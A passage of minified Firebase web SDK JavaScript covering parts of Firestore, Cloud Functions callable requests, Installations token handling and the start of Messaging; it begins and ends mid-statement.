n._methodName="FieldValue.arrayRemove",new PR(n)},PR.increment=function(t){t=new AA("increment",t);return t._methodName="FieldValue.increment",new PR(t)},PR.prototype.isEqual=function(t){return this._delegate.isEqual(t._delegate)},Q=PR;function PR(t){this._delegate=t}function OR(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._delegate=new(JC.bind.apply(JC,Zi([void 0],t)))}function DR(t){return e=this._delegate,s=t,n=QC(e=IC(e,HC)),t=new WC,function(n,t,r){var e,i=this,o=(e=s,t=HS(t),e=function(t){if(t instanceof Uint8Array)return xk(t,void 0);if(t instanceof ArrayBuffer)return xk(new Uint8Array(t),void 0);if(t instanceof ReadableStream)return t.getReader();throw new Error("Source of `toByteStreamReader` has to be a ArrayBuffer or ReadableStream")}("string"==typeof e?(new TextEncoder).encode(e):e),new Mk(e,t));n.asyncQueue.enqueueAndForget(function(){return Yi(i,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=Ik,[4,Jk(n)];case 1:return e.apply(void 0,[t.sent(),o,r]),[2]}})})})}(n,e._databaseId,t),t;var e,s,n}function xR(t){var e=this,n=this._delegate,t=t;return function(n,r){var t=this;return n.asyncQueue.enqueue(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(t,e){var n=t;return n.persistence.runTransaction("Get named query","readonly",function(t){return n.Ke.getNamedQuery(t,e)})},[4,Xk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r])]}})})})}(QC(n=IC(n,HC)),t).then(function(t){return t?new NC(n,null,t.query):null}).then(function(t){return t?new _R(e,t):null})}var LR,MR,FR={Firestore:ZN,GeoPoint:eA,Timestamp:Ib,Blob:$N,Transaction:oR,WriteBatch:sR,DocumentReference:lR,DocumentSnapshot:mR,Query:_R,QueryDocumentSnapshot:bR,QuerySnapshot:TR,CollectionReference:IR,FieldPath:G,FieldValue:Q,setLogLevel:function(t){cb.setLogLevel(t)},CACHE_SIZE_UNLIMITED:-1};(LR=Jl).INTERNAL.registerComponent(new es("firestore",function(t){var e=t.getProvider("app").getImmediate();return e=e,t=t.getProvider("auth-internal"),new ZN(e,new HC(e,t),new JN)},"PUBLIC").setServiceProps(Object.assign({},FR))),LR.registerVersion("@firebase/firestore","2.4.0"),(MR=ZN).prototype.loadBundle=DR,MR.prototype.namedQuery=xR;var jR,UR={OK:"ok",CANCELLED:"cancelled",UNKNOWN:"unknown",INVALID_ARGUMENT:"invalid-argument",DEADLINE_EXCEEDED:"deadline-exceeded",NOT_FOUND:"not-found",ALREADY_EXISTS:"already-exists",PERMISSION_DENIED:"permission-denied",UNAUTHENTICATED:"unauthenticated",RESOURCE_EXHAUSTED:"resource-exhausted",FAILED_PRECONDITION:"failed-precondition",ABORTED:"aborted",OUT_OF_RANGE:"out-of-range",UNIMPLEMENTED:"unimplemented",INTERNAL:"internal",UNAVAILABLE:"unavailable",DATA_LOSS:"data-loss"},qR=(Gi(VR,jR=Error),VR);function VR(t,e,n){e=jR.call(this,e)||this;return Object.setPrototypeOf(e,VR.prototype),e.code=t,e.details=n,e}function BR(t,e,n){var r=function(t){if(200<=t&&t<300)return"ok";switch(t){case 0:return"internal";case 400:return"invalid-argument";case 401:return"unauthenticated";case 403:return"permission-denied";case 404:return"not-found";case 409:return"aborted";case 429:return"resource-exhausted";case 499:return"cancelled";case 500:return"internal";case 501:return"unimplemented";case 503:return"unavailable";case 504:return"deadline-exceeded"}return"unknown"}(t),i=r,t=void 0;try{var o=e&&e.error;if(o){var s=o.status;if("string"==typeof s){if(!UR[s])return new qR("internal","internal");r=UR[s],i=s}var a=o.message;"string"==typeof a&&(i=a),void 0!==(t=o.details)&&(t=n.decode(t))}}catch(t){}return"ok"===r?null:new qR(r,i,t)}var KR=(WR.prototype.getAuthToken=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:if(!this.auth)return[2,void 0];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,this.auth.getToken()];case 2:return(e=t.sent())?[2,e.accessToken]:[2,void 0];case 3:return t.sent(),[2,void 0];case 4:return[2]}})})},WR.prototype.getInstanceIdToken=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:if(!(this.messaging&&"Notification"in self&&"granted"===Notification.permission))return[2,void 0];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,this.messaging.getToken()];case 2:return[2,t.sent()];case 3:return t.sent(),[2,void 0];case 4:return[2]}})})},WR.prototype.getContext=function(){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,this.getAuthToken()];case 1:return e=t.sent(),[4,this.getInstanceIdToken()];case 2:return n=t.sent(),[2,{authToken:e,instanceIdToken:n}]}})})},WR);function WR(t,e){var n=this;this.auth=null,this.messaging=null,this.auth=t.getImmediate({optional:!0}),this.messaging=e.getImmediate({optional:!0}),this.auth||t.get().then(function(t){return n.auth=t},function(){}),this.messaging||e.get().then(function(t){return n.messaging=t},function(){})}function HR(t,e){var n,r={};for(n in t)t.hasOwnProperty(n)&&(r[n]=e(t[n]));return r}var zR=(GR.prototype.encode=function(t){var e=this;if(null==t)return null;if("number"==typeof(t=t instanceof Number?t.valueOf():t)&&isFinite(t))return t;if(!0===t||!1===t)return t;if("[object String]"===Object.prototype.toString.call(t))return t;if(t instanceof Date)return t.toISOString();if(Array.isArray(t))return t.map(function(t){return e.encode(t)});if("function"==typeof t||"object"==typeof t)return HR(t,function(t){return e.encode(t)});throw new Error("Data cannot be encoded in JSON: "+t)},GR.prototype.decode=function(t){var e=this;if(null==t)return t;if(t["@type"])switch(t["@type"]){case"type.googleapis.com/google.protobuf.Int64Value":case"type.googleapis.com/google.protobuf.UInt64Value":var n=Number(t.value);if(isNaN(n))throw new Error("Data cannot be decoded from JSON: "+t);return n;default:throw new Error("Data cannot be decoded from JSON: "+t)}return Array.isArray(t)?t.map(function(t){return e.decode(t)}):"function"==typeof t||"object"==typeof t?HR(t,function(t){return e.decode(t)}):t},GR);function GR(){}var QR=(Object.defineProperty(YR.prototype,"app",{get:function(){return this.app_},enumerable:!1,configurable:!0}),YR.prototype._url=function(t){var e=this.app_.options.projectId;return null===this.emulatorOrigin?null!==this.customDomain?this.customDomain+"/"+t:"https://"+this.region+"-"+e+".cloudfunctions.net/"+t:this.emulatorOrigin+"/"+e+"/"+this.region+"/"+t},YR.prototype.useEmulator=function(t,e){this.emulatorOrigin="http://"+t+":"+e},YR.prototype.useFunctionsEmulator=function(t){this.emulatorOrigin=t},YR.prototype.httpsCallable=function(e,n){var r=this;return function(t){return r.call(e,t,n||{})}},YR.prototype.postJSON=function(i,o,s){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return s["Content-Type"]="application/json",[4,this.getAppCheckToken()];case 1:null!==(e=t.sent())&&(s["X-Firebase-AppCheck"]=e),t.label=2;case 2:return t.trys.push([2,4,,5]),[4,this.fetchImpl(i,{method:"POST",body:JSON.stringify(o),headers:s})];case 3:return n=t.sent(),[3,5];case 4:return t.sent(),[2,{status:0,json:null}];case 5:r=null,t.label=6;case 6:return t.trys.push([6,8,,9]),[4,n.json()];case 7:return r=t.sent(),[3,9];case 8:return t.sent(),[3,9];case 9:return[2,{status:n.status,json:r}]}})})},YR.prototype.getAppCheckToken=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return(e=this.appCheckProvider.getImmediate({optional:!0}))?[4,e.getToken()]:[3,2];case 1:return[2,t.sent().token];case 2:return[2,null]}})})},YR.prototype.call=function(c,h,l){return Yi(this,void 0,void 0,function(){var i,o,s,a,u;return Xi(this,function(t){switch(t.label){case 0:return i=this._url(c),h=this.serializer.encode(h),o={data:h},s={},[4,this.contextProvider.getContext()];case 1:return(a=t.sent()).authToken&&(s.Authorization="Bearer "+a.authToken),a.instanceIdToken&&(s["Firebase-Instance-ID-Token"]=a.instanceIdToken),u=l.timeout||7e4,n=u,e=new Promise(function(t,e){r=setTimeout(function(){e(new qR("deadline-exceeded","deadline-exceeded"))},n)}),u=(a={timer:r,promise:e}).timer,a=a.promise,[4,Promise.race([XR(u,this.postJSON(i,o,s)),a,XR(u,this.cancelAllRequests)])];case 2:if(!(a=t.sent()))throw new qR("cancelled","Firebase Functions instance was deleted.");if(u=BR(a.status,a.json,this.serializer))throw u;if(!a.json)throw new qR("internal","Response is not valid JSON object.");if(void 0===(u=void 0===(u=a.json.data)?a.json.result:u))throw new qR("internal","Response is missing data field.");return[2,{data:this.serializer.decode(u)}]}var n,r,e})})},YR);function YR(t,e,n,r,i,o){var s=this;void 0===i&&(i="us-central1"),this.app_=t,this.appCheckProvider=r,this.fetchImpl=o,this.serializer=new zR,this.emulatorOrigin=null,this.INTERNAL={delete:function(){return Promise.resolve(s.deleteService())}},this.contextProvider=new KR(e,n),this.cancelAllRequests=new Promise(function(t){s.deleteService=function(){return t()}});try{var a=new URL(i);this.customDomain=a.origin,this.region="us-central1"}catch(t){this.customDomain=null,this.region=i}}function XR(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,r];case 1:return e=t.sent(),clearTimeout(n),[2,e]}})})}var $R,JR,ZR;function tP(n){return new Promise(function(t,e){n.onsuccess=function(){t(n.result)},n.onerror=function(){e(n.error)}})}function eP(n,r,i){var o,t=new Promise(function(t,e){tP(o=n[r].apply(n,i)).then(t,e)});return t.request=o,t}function nP(t,n,e){e.forEach(function(e){Object.defineProperty(t.prototype,e,{get:function(){return this[n][e]},set:function(t){this[n][e]=t}})})}function rP(e,n,r,t){t.forEach(function(t){t in r.prototype&&(e.prototype[t]=function(){return eP(this[n],t,arguments)})})}function iP(e,n,r,t){t.forEach(function(t){t in r.prototype&&(e.prototype[t]=function(){return this[n][t].apply(this[n],arguments)})})}function oP(t,r,e,n){n.forEach(function(n){n in e.prototype&&(t.prototype[n]=function(){return t=this[r],(e=eP(t,n,arguments)).then(function(t){if(t)return new aP(t,e.request)});var t,e})})}function sP(t){this._index=t}function aP(t,e){this._cursor=t,this._request=e}function uP(t){this._store=t}function cP(n){this._tx=n,this.complete=new Promise(function(t,e){n.oncomplete=function(){t()},n.onerror=function(){e(n.error)},n.onabort=function(){e(n.error)}})}function hP(t,e,n){this._db=t,this.oldVersion=e,this.transaction=new cP(n)}function lP(t){this._db=t}function fP(t,e,n){var e=eP(indexedDB,"open",[t,e]),r=e.request;return r&&(r.onupgradeneeded=function(t){n&&n(new hP(r.result,t.oldVersion,r.transaction))}),e.then(function(t){return new lP(t)})}function pP(t){return eP(indexedDB,"deleteDatabase",[t])}$R=Jl,JR=fetch.bind(self),ZR={Functions:QR},$R.INTERNAL.registerComponent(new es("functions",function(t,e){var n=e.instanceIdentifier,r=t.getProvider("app").getImmediate(),i=t.getProvider("auth-internal"),e=t.getProvider("app-check-internal"),t=t.getProvider("messaging");return new QR(r,i,t,e,n,JR)},"PUBLIC").setServiceProps(ZR).setMultipleInstances(!0)),Jl.registerVersion("@firebase/functions","0.6.15"),nP(sP,"_index",["name","keyPath","multiEntry","unique"]),rP(sP,"_index",IDBIndex,["get","getKey","getAll","getAllKeys","count"]),oP(sP,"_index",IDBIndex,["openCursor","openKeyCursor"]),nP(aP,"_cursor",["direction","key","primaryKey","value"]),rP(aP,"_cursor",IDBCursor,["update","delete"]),["advance","continue","continuePrimaryKey"].forEach(function(n){n in IDBCursor.prototype&&(aP.prototype[n]=function(){var e=this,t=arguments;return Promise.resolve().then(function(){return e._cursor[n].apply(e._cursor,t),tP(e._request).then(function(t){if(t)return new aP(t,e._request)})})})}),uP.prototype.createIndex=function(){return new sP(this._store.createIndex.apply(this._store,arguments))},uP.prototype.index=function(){return new sP(this._store.index.apply(this._store,arguments))},nP(uP,"_store",["name","keyPath","indexNames","autoIncrement"]),rP(uP,"_store",IDBObjectStore,["put","add","delete","clear","get","getAll","getKey","getAllKeys","count"]),oP(uP,"_store",IDBObjectStore,["openCursor","openKeyCursor"]),iP(uP,"_store",IDBObjectStore,["deleteIndex"]),cP.prototype.objectStore=function(){return new uP(this._tx.objectStore.apply(this._tx,arguments))},nP(cP,"_tx",["objectStoreNames","mode"]),iP(cP,"_tx",IDBTransaction,["abort"]),hP.prototype.createObjectStore=function(){return new uP(this._db.createObjectStore.apply(this._db,arguments))},nP(hP,"_db",["name","version","objectStoreNames"]),iP(hP,"_db",IDBDatabase,["deleteObjectStore","close"]),lP.prototype.transaction=function(){return new cP(this._db.transaction.apply(this._db,arguments))},nP(lP,"_db",["name","version","objectStoreNames"]),iP(lP,"_db",IDBDatabase,["close"]),["openCursor","openKeyCursor"].forEach(function(i){[uP,sP].forEach(function(t){i in t.prototype&&(t.prototype[i.replace("open","iterate")]=function(){var t=(n=arguments,Array.prototype.slice.call(n)),e=t[t.length-1],n=this._store||this._index,r=n[i].apply(n,t.slice(0,-1));r.onsuccess=function(){e(r.result)}})})}),[sP,uP].forEach(function(t){t.prototype.getAll||(t.prototype.getAll=function(t,n){var r=this,i=[];return new Promise(function(e){r.iterateCursor(t,function(t){t?(i.push(t.value),void 0===n||i.length!=n?t.continue():e(i)):e(i)})})})});var dP=1e4,gP="w:0.4.32",vP="FIS_v2",yP="https://firebaseinstallations.googleapis.com/v1",mP=36e5,Q=((G={})["missing-app-config-values"]='Missing App configuration value: "{$valueName}"',G["not-registered"]="Firebase Installation is not registered.",G["installation-not-found"]="Firebase Installation not found.",G["request-failed"]='{$requestName} request failed with error "{$serverCode} {$serverStatus}: {$serverMessage}"',G["app-offline"]="Could not process request. Application offline.",G["delete-pending-registration"]="Can't delete installation while there is a pending registration request.",G),bP=new Co("installations","Installations",Q);function _P(t){return t instanceof So&&t.code.includes("request-failed")}function wP(t){t=t.projectId;return yP+"/projects/"+t+"/installations"}function TP(t){return{token:t.token,requestStatus:2,expiresIn:(t=t.expiresIn,Number(t.replace("s","000"))),creationTime:Date.now()}}function IP(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,r.json()];case 1:return e=t.sent(),e=e.error,[2,bP.create("request-failed",{requestName:n,serverCode:e.code,serverMessage:e.message,serverStatus:e.status})]}})})}function EP(t){t=t.apiKey;return new Headers({"Content-Type":"application/json",Accept:"application/json","x-goog-api-key":t})}function SP(t,e){e=e.refreshToken,t=EP(t);return t.append("Authorization",vP+" "+e),t}function kP(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,n()];case 1:return 500<=(e=t.sent()).status&&e.status<600?[2,n()]:[2,e]}})})}function CP(e){return new Promise(function(t){setTimeout(t,e)})}var AP=/^[cdef][\w-]{21}$/,NP="";function RP(){try{var t=new Uint8Array(17);(self.crypto||self.msCrypto).getRandomValues(t),t[0]=112+t[0]%16;var e=function(t){return btoa(String.fromCharCode.apply(String,Zi([],Ji(t)))).replace(/\+/g,"-").replace(/\//g,"_")}(t).substr(0,22);return AP.test(e)?e:NP}catch(t){return NP}}function PP(t){return t.appName+"!"+t.appId}var OP=new Map;function DP(t,e){t=PP(t);xP(t,e),function(t,e){var n=MP();n&&n.postMessage({key:t,fid:e});FP()}(t,e)}function xP(t,e){var n,r,t=OP.get(t);if(t)try{for(var i=$i(t),o=i.next();!o.done;o=i.next())(0,o.value)(e)}catch(t){n={error:t}}finally{try{o&&!o.done&&(r=i.return)&&r.call(i)}finally{if(n)throw n.error}}}var LP=null;function MP(){return!LP&&"BroadcastChannel"in self&&((LP=new BroadcastChannel("[Firebase] FID Change")).onmessage=function(t){xP(t.data.key,t.data.fid)}),LP}function FP(){0===OP.size&&LP&&(LP.close(),LP=null)}var jP,UP="firebase-installations-database",qP=1,VP="firebase-installations-store",BP=null;function KP(){return BP=BP||fP(UP,qP,function(t){0===t.oldVersion&&t.createObjectStore(VP)})}function WP(o,s){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:return e=PP(o),[4,KP()];case 1:return r=t.sent(),n=r.transaction(VP,"readwrite"),[4,(r=n.objectStore(VP)).get(e)];case 2:return i=t.sent(),[4,r.put(s,e)];case 3:return t.sent(),[4,n.complete];case 4:return t.sent(),i&&i.fid===s.fid||DP(o,s.fid),[2,s]}})})}function HP(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return e=PP(r),[4,KP()];case 1:return n=t.sent(),[4,(n=n.transaction(VP,"readwrite")).objectStore(VP).delete(e)];case 2:return t.sent(),[4,n.complete];case 3:return t.sent(),[2]}})})}function zP(s,a){return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return e=PP(s),[4,KP()];case 1:return r=t.sent(),n=r.transaction(VP,"readwrite"),[4,(r=n.objectStore(VP)).get(e)];case 2:return i=t.sent(),void 0!==(o=a(i))?[3,4]:[4,r.delete(e)];case 3:return t.sent(),[3,6];case 4:return[4,r.put(o,e)];case 5:t.sent(),t.label=6;case 6:return[4,n.complete];case 7:return t.sent(),!o||i&&i.fid===o.fid||DP(s,o.fid),[2,o]}})})}function GP(i){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return[4,zP(i,function(t){t=YP(t||{fid:RP(),registrationStatus:0}),t=function(t,e){{if(0!==e.registrationStatus)return 1===e.registrationStatus?{installationEntry:e,registrationPromise:function(i){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return[4,QP(i)];case 1:e=t.sent(),t.label=2;case 2:return 1!==e.registrationStatus?[3,5]:[4,CP(100)];case 3:return t.sent(),[4,QP(i)];case 4:return e=t.sent(),[3,2];case 5:return 0!==e.registrationStatus?[3,7]:[4,GP(i)];case 6:return r=t.sent(),n=r.installationEntry,(r=r.registrationPromise)?[2,r]:[2,n];case 7:return[2,e]}})})}(t)}:{installationEntry:e};if(!navigator.onLine){var n=Promise.reject(bP.create("app-offline"));return{installationEntry:e,registrationPromise:n}}e={fid:e.fid,registrationStatus:1,registrationTime:Date.now()},t=function(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,7]),[4,function(s,t){var a=t.fid;return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return e=wP(s),n=EP(s),o={fid:a,authVersion:vP,appId:s.appId,sdkVersion:gP},r={method:"POST",headers:n,body:JSON.stringify(o)},[4,kP(function(){return fetch(e,r)})];case 1:return(i=t.sent()).ok?[4,i.json()]:[3,3];case 2:return o=t.sent(),[2,{fid:o.fid||a,registrationStatus:2,refreshToken:o.refreshToken,authToken:TP(o.authToken)}];case 3:return[4,IP("Create Installation",i)];case 4:throw t.sent()}})})}(r,i)];case 1:return e=t.sent(),[2,WP(r,e)];case 2:return _P(n=t.sent())&&409===n.customData.serverCode?[4,HP(r)]:[3,4];case 3:return t.sent(),[3,6];case 4:return[4,WP(r,{fid:i.fid,registrationStatus:0})];case 5:t.sent(),t.label=6;case 6:throw n;case 7:return[2]}})})}(t,e);return{installationEntry:e,registrationPromise:t}}}(i,t);return e=t.registrationPromise,t.installationEntry})];case 1:return(n=t.sent()).fid!==NP?[3,3]:(r={},[4,e]);case 2:return[2,(r.installationEntry=t.sent(),r)];case 3:return[2,{installationEntry:n,registrationPromise:e}]}})})}function QP(t){return zP(t,function(t){if(!t)throw bP.create("installation-not-found");return YP(t)})}function YP(t){return 1===(e=t).registrationStatus&&e.registrationTime+dP<Date.now()?{fid:t.fid,registrationStatus:0}:t;var e}function XP(t,s){var a=t.appConfig,u=t.platformLoggerProvider;return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return e=function(t,e){e=e.fid;return wP(t)+"/"+e+"/authTokens:generate"}(a,s),n=SP(a,s),(o=u.getImmediate({optional:!0}))&&n.append("x-firebase-client",o.getPlatformInfoString()),o={installation:{sdkVersion:gP}},r={method:"POST",headers:n,body:JSON.stringify(o)},[4,kP(function(){return fetch(e,r)})];case 1:return(i=t.sent()).ok?[4,i.json()]:[3,3];case 2:return o=t.sent(),[2,TP(o)];case 3:return[4,IP("Generate Auth Token",i)];case 4:throw t.sent()}})})}function $P(i,o){return void 0===o&&(o=!1),Yi(this,void 0,void 0,function(){var r,e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,zP(i.appConfig,function(t){if(!ZP(t))throw bP.create("not-registered");var e,n=t.authToken;if(o||2!==(e=n).requestStatus||function(t){var e=Date.now();return e<t.creationTime||t.creationTime+t.expiresIn<e+mP}(e)){if(1===n.requestStatus)return r=function(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,JP(n.appConfig)];case 1:e=t.sent(),t.label=2;case 2:return 1!==e.authToken.requestStatus?[3,5]:[4,CP(100)];case 3:return t.sent(),[4,JP(n.appConfig)];case 4:return e=t.sent(),[3,2];case 5:return 0===(e=e.authToken).requestStatus?[2,$P(n,r)]:[2,e]}})})}(i,o),t;if(!navigator.onLine)throw bP.create("app-offline");n=(e=t,n={requestStatus:1,requestTime:Date.now()},Qi(Qi({},e),{authToken:n}));return r=function(i,o){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,3,,8]),[4,XP(i,o)];case 1:return e=t.sent(),r=Qi(Qi({},o),{authToken:e}),[4,WP(i.appConfig,r)];case 2:return t.sent(),[2,e];case 3:return!_P(n=t.sent())||401!==n.customData.serverCode&&404!==n.customData.serverCode?[3,5]:[4,HP(i.appConfig)];case 4:return t.sent(),[3,7];case 5:return r=Qi(Qi({},o),{authToken:{requestStatus:0}}),[4,WP(i.appConfig,r)];case 6:t.sent(),t.label=7;case 7:throw n;case 8:return[2]}})})}(i,n),n}return t})];case 1:return e=t.sent(),r?[4,r]:[3,3];case 2:return n=t.sent(),[3,4];case 3:n=e.authToken,t.label=4;case 4:return[2,n]}})})}function JP(t){return zP(t,function(t){if(!ZP(t))throw bP.create("not-registered");var e=t.authToken;return 1===(e=e).requestStatus&&e.requestTime+dP<Date.now()?Qi(Qi({},t),{authToken:{requestStatus:0}}):t})}function ZP(t){return void 0!==t&&2===t.registrationStatus}function tO(e,n){return void 0===n&&(n=!1),Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return[4,function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,GP(n)];case 1:return(e=t.sent().registrationPromise)?[4,e]:[3,3];case 2:t.sent(),t.label=3;case 3:return[2]}})})}(e.appConfig)];case 1:return t.sent(),[4,$P(e,n)];case 2:return[2,t.sent().token]}})})}function eO(i,o){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return e=function(t,e){e=e.fid;return wP(t)+"/"+e}(i,o),r=SP(i,o),n={method:"DELETE",headers:r},[4,kP(function(){return fetch(e,n)})];case 1:return(r=t.sent()).ok?[3,3]:[4,IP("Delete Installation",r)];case 2:throw t.sent();case 3:return[2]}})})}function nO(t,r){var i=t.appConfig;return function(t,e){MP();var n=PP(t);(t=OP.get(n))||(t=new Set,OP.set(n,t)),t.add(e)}(i,r),function(){var t,e,n;e=r,n=PP(t=i),(t=OP.get(n))&&(t.delete(e),0===t.size&&OP.delete(n),FP())}}function rO(t){return bP.create("missing-app-config-values",{valueName:t})}(jP=Jl).INTERNAL.registerComponent(new es("installations",function(t){var e=t.getProvider("app").getImmediate(),n={appConfig:function(t){var e,n;if(!t||!t.options)throw rO("App Configuration");if(!t.name)throw rO("App Name");try{for(var r=$i(["projectId","apiKey","appId"]),i=r.next();!i.done;i=r.next()){var o=i.value;if(!t.options[o])throw rO(o)}}catch(t){e={error:t}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(e)throw e.error}}return{appName:t.name,projectId:t.options.projectId,apiKey:t.options.apiKey,appId:t.options.appId}}(e),platformLoggerProvider:t.getProvider("platform-logger")};return{app:e,getId:function(){return function(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,GP(r.appConfig)];case 1:return e=t.sent(),n=e.installationEntry,(e.registrationPromise||$P(r)).catch(console.error),[2,n.fid]}})})}(n)},getToken:function(t){return tO(n,t)},delete:function(){return function(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,zP(e=r.appConfig,function(t){if(!t||0!==t.registrationStatus)return t})];case 1:if(!(n=t.sent()))return[3,6];if(1!==n.registrationStatus)return[3,2];throw bP.create("delete-pending-registration");case 2:if(2!==n.registrationStatus)return[3,6];if(navigator.onLine)return[3,3];throw bP.create("app-offline");case 3:return[4,eO(e,n)];case 4:return t.sent(),[4,HP(e)];case 5:t.sent(),t.label=6;case 6:return[2]}})})}(n)},onIdChange:function(t){return nO(n,t)}}},"PUBLIC")),jP.registerVersion("@firebase/installations","0.4.32");var iO,Q=((G={})["missing-app-config-values"]='Missing App configuration value: "{$valueName}"',G["only-available-in-window"]="This method is available in a Window context.",G["only-available-in-sw"]="This method is available in a service worker context.",G["permission-default"]="The notification permission was not granted and dismissed instead.",G["permission-blocked"]="The notification permission was not granted and blocked instead.",G["unsupported-browser"]="This browser doesn't support the API's required to use the firebase SDK.",G["failed-service-worker-registration"]="We are unable to register the default service worker. {$browserErrorMessage}",G["token-subscribe-failed"]="A problem occurred while subscribing the user to FCM: {$errorInfo}",G["token-subscribe-no-token"]="FCM returned no token when subscribing the user to push.",G["token-unsubscribe-failed"]="A problem occurred while unsubscribing the user from FCM: {$errorInfo}",G["token-update-failed"]="A problem occurred while updating the user from FCM: {$errorInfo}",G["token-update-no-token"]="FCM returned no token when updating the user to push.",G["use-sw-after-get-token"]="The useServiceWorker() method may only be called once and must be called before calling getToken() to ensure your service worker is used.",G["invalid-sw-registration"]="The input to useServiceWorker() must be a ServiceWorkerRegistration.",G["invalid-bg-handler"]="The input to setBackgroundMessageHandler() must be a function.",G["invalid-vapid-key"]="The public VAPID key must be a string.",G["use-vapid-key-after-get-token"]="The usePublicVapidKey() method may only be called once and must be called before calling getToken() to ensure your VAPID key is used.",G),oO=new Co("messaging","Messaging",Q),sO="BDOU99-h67HcA6JeFXHbSNMu7e2yNNu3RzoMj8TM4W88jITfq7ZmPvIM1Iv-4_l2LxQcYwhqby2xGpWwzjfAnG4",aO="https://fcmregistrations.googleapis.com/v1",uO="FCM_MSG",cO="google.c.a.c_id";function hO(t){t=new Uint8Array(t);return btoa(String.fromCharCode.apply(String,Zi([],Ji(t)))).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_")}(G=iO=iO||{}).PUSH_RECEIVED="push-received",G.NOTIFICATION_CLICKED="notification-clicked";var lO="fcm_token_details_db",fO=5,pO="fcm_token_object_Store";function dO(s){return Yi(this,void 0,void 0,function(){var e,o,n=this;return Xi(this,function(t){switch(t.label){case 0:return"databases"in indexedDB?[4,indexedDB.databases()]:[3,2];case 1:if(e=t.sent(),!e.map(function(t){return t.name}).includes(lO))return[2,null];t.label=2;case 2:return o=null,[4,fP(lO,fO,function(i){return Yi(n,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return i.oldVersion<2?[2]:i.objectStoreNames.contains(pO)?[4,(r=i.transaction.objectStore(pO)).index("fcmSenderId").get(s)]:[2];case 1:return e=t.sent(),[4,r.clear()];case 2:if(t.sent(),!e)return[2];if(2===i.oldVersion){if(!(n=e).auth||!n.p256dh||!n.endpoint)return[2];o={token:n.fcmToken,createTime:null!==(r=n.createTime)&&void 0!==r?r:Date.now(),subscriptionOptions:{auth:n.auth,p256dh:n.p256dh,endpoint:n.endpoint,swScope:n.swScope,vapidKey:"string"==typeof n.vapidKey?n.vapidKey:hO(n.vapidKey)}}}else(3===i.oldVersion||4===i.oldVersion)&&(o={token:(n=e).fcmToken,createTime:n.createTime,subscriptionOptions:{auth:hO(n.auth),p256dh:hO(n.p256dh),endpoint:n.endpoint,swScope:n.swScope,vapidKey:hO(n.vapidKey)}});return[2]}})})})];case 3:return t.sent().close(),[4,pP(lO)];case 4:return t.sent(),[4,pP("fcm_vapid_details_db")];case 5:return t.sent(),[4,pP("undefined")];case 6:return t.sent(),[2,function(t){if(!t||!t.subscriptionOptions)return!1;var e=t.subscriptionOptions;return"number"==typeof t.createTime&&0<t.createTime&&"string"==typeof t.token&&0<t.token.length&&"string"==typeof e.auth&&0<e.auth.length&&"string"==typeof e.p256dh&&0<e.p256dh.length&&"string"==typeof e.endpoint&&0<e.endpoint.length&&"string"==typeof e.swScope&&0<e.swScope.length&&"string"==typeof e.vapidKey&&0<e.vapidKey.length}(o)?o:null]}})})}var gO="firebase-messaging-database",vO=1,yO="firebase-messaging-store",mO=null;function bO(){return mO=mO||fP(gO,vO,function(t){0===t.oldVersion&&t.createObjectStore(yO)})}function _O(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return e=TO(r),[4,bO()];case 1:return[4,t.sent().transaction(yO).objectStore(yO).get(e)];case 2:return(e=t.sent())?[2,e]:[3,3];case 3:return[4,dO(r.appConfig.senderId)];case 4:return(n=t.sent())?[4,wO(r,n)]:[3,6];case 5:return t.sent(),[2,n];case 6:return[2]}})})}function wO(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return e=TO(r),[4,bO()];case 1:return n=t.sent(),[4,(n=n.transaction(yO,"readwrite")).objectStore(yO).put(i,e)];case 2:return t.sent(),[4,n.complete];case 3:return t.sent(),[2,i]}})})}function TO(t){return 